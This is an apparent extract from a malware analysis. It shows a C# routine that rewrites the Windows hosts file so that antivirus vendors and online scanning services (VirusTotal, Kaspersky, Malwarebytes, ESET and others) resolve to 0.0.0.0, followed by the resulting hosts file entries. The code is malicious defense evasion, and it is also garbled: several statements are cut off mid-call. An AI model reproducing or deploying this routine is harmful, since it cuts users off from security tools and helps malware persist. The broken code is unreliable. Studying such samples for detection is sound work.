 var bannedSites = new[] { "virustotal.com", "avast.com", "totalav.com", "scanguard.com", "totaladblock.com", "pcprotect.com",
"mcafee.com", "bitdefender.com", "us.norton.com", "avg.com", "malwarebytes.com", "pandasecurity.com", "avira.com", "norton.com",
"eset.com", "zillya.com", "kaspersky.com", "usa.kaspersky.com", "sophos.com", "home.sophos.com", "adaware.com", "bullguard.com",
"clamav.net", "drweb.com", "emsisoft.com", "f-secure.com", "zonealarm.com", "trendmicro.com", "ccleaner.com" };
var newData = new List<string>();
string data;
var hostsFilePath = Path.Combine(Environment.GetEnvironmentVariable("systemroot"), "System32", "drivers", "etc", "hosts");
if (File.Exists(hostsFilePath))
{
using (var fileStream = new FileStream(hostsFilePath,
{
using (var reader = new StreamReader(fileStream))
{
data = await reader.ReadToEndAsync();
}
}
foreach(var line in data.Split('\n'))
{
if (!bannedSites.Any(x => line.Contains(x)))
{
newData.Add(line);
}
}
foreach(var site in bannedSites)
{
newData.Add($"\t0.0.0.0 {site}");
newData.Add($"\t0.0.0.0 www.{site}");
}
data = string.Join("\n", newData);
data = data.Replace("\n\n", "\n");
using (var fileStream = new FileStream(hostsFilePath,
{
using (var writer = new StreamWriter(fileStream))
{
C:\Windows\System32\drivers\etc\hosts -
hosts
19 # localhost name resolution is handled within DNS itself.
20 # 127.0.0.1 localhost
21 # ::1 localhost
22
23 0.0.0.0 virustotal.com
24 0.0.0.0 app.any.run
25 0.0.0.0 cyberscan.org
26 0.0.0.0 antiscan.me
27 0.0.0.0 viruscheckmate.com
28 0.0.0.0 nodistribute.com
29 0.0.0.0 inoculer.com
30 0.0.0.0 virusscan.jotti.org
31 0.0.0.0 kaspersky.ru
32 0.0.0.0 esetnod32.ru
33 0.0.0.0 eset.com
34 0.0.0.0 norton.com
35 0.0.0.0 nano-av.com
36 0.0.0.0 drweb.ru
37 0.0.0.0 pandasecurity.com
38 0.0.0.0 f-secure.com
39 0.0.0.0 sophos.com
40 0.0.0.0 360totalsecurity.com
41 0.0.0.0 avg.com
42 0.0.0.0 antivirus.comodo.com
43 0.0.0.0 zillya.com
44 0.0.0.0 free.drweb.ru
45 0.0.0.0 bitdefender.com
46 0.0.0.0 mcafee.com
47 0.0.0.0 adaware.com